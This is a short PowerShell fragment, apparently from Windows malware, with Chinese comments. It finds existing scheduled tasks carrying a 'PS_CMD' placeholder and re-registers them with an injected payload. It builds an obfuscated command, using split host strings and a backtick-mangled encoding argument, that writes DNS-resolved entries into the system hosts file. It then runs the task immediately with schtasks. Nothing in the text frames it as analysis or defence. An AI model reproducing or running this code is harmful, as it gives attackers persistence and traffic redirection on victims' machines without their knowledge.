 $folder=$stsrv.GetFolder("\$tnf")
$taskitem=$folder.GetTasks(1)
foreach($task in $taskitem){
foreach ($action in $task.Definition.Actions) {
try{
if($action.Arguments.Contains("PS_CMD")){
$ctl='x'
if($i -ge 3){
#修改host文件 并将修改得内容替换到计划任务得参数中去
$rep='[Net.Dns]::GetHostAddresses('''+$us[$i-3].substring(0,5)+'''+'''+
$us[$i-3].substring(5)+''')[0].IPAddressToString+'' ''+$x|out-file -"en
coding" as`ci`i c:\windows\system32\drivers\etc\hosts';
$ctl='w'
}
$folder.RegisterTask($task.Name, $task.Xml.replace("PS_CMD",$tmps.replace('_T'
,"$tnf\$tn").replace('_U1',$u.substring(0,5)).replace('_U2',$u.substring(5)).
replace('REP',$rep).replace('CTL',$ctl)), 4, $null, $null, 1, $null)|out-null
}
}catch{}
}
}
#立即执行计划任务一次
schtasks /run /tn "$tnf\$tn"
start-sleep 5